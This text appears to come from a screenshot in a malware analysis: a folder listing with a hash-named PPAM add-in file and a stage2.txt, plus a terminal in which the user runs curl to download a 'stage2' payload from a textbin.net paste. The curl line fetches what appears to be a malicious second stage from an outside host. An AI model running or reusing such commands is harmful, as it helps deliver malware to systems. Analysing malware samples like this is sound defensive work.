 Name Date modified Type Size
cefa4ebf82b3d077a68ce1933be3dc6e9cadce8bc27671a5fcd76ee2f4d04977.... 3/18/2024 8:52 AM PPAM File 7 KB
stage2.txt 3/18/2024 11:01 AM Text Document 1 KB
λ Cmder
C:\Users\bm\Desktop\New folder
λ curl https://pt.textbin.net/download/itm1dkgz7c > stage2.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 26 0 26 0 0 26 0 --:--:-- 0:00:01 --:--:-- 18